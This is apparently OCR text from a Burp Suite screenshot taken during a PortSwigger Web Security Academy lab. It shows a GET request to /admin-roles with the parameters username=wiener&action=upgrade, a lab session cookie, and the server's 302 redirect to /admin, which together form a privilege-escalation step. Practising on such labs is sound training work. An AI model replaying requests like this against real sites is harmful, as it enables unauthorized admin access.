 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0afd00fc039e68c881769dfa009b00b8.web-security-academy.
net
3 Cookie: session=FuoJWfZDsPLHtTcwlOnLB6dizj8yGbBv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afd00fc039e68c881769dfa009b00b8.web-security-
academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6